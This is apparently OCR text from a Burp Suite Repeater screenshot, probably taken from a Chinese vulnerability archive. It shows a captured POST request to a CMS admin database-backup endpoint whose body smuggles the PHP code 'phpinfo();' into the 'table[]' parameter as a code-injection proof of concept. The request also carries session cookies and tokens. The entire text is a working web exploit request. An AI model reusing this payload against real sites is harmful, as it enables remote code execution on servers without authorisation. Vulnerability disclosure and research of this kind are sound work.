 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /admin/index.php?m=database&c=backup HTTP/1.1
Host: www.cc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 71
Origin: http://www.cc.com
Connection: close
Referer: http://www.cc.com/admin/index.php?m=database
Cookie: pgv_pvi=5703658496; frontLang=zh-cn; frontDevice=desktop;
theme=default; installLang=zh-cn; installDevice=desktop;
adminLang=zh-cn; adminDevice=desktop;
UM_distinctid=170c90dcaef249-0f400343e074e88-4c302879-100200-170c90dcaf02
d;
CNZZDATA1257137=cnzz_eid%3D649971219-1583921089-http%253A%252F%252Fwww.cc
.com%252F%26ntime%3D1583981977; BkGOp9578O_think_template=default;
PHPSESSID=05rv7tjbhfapslpo89cm7ed204; lasttime=1583992967;
ashell=c0e024d9200b5705bc4804722636378a
pytoken=3c3140b58f5e&table%5B%5D=]=1;phpinfo();//&maxfilesize=2048
'零组资料文库'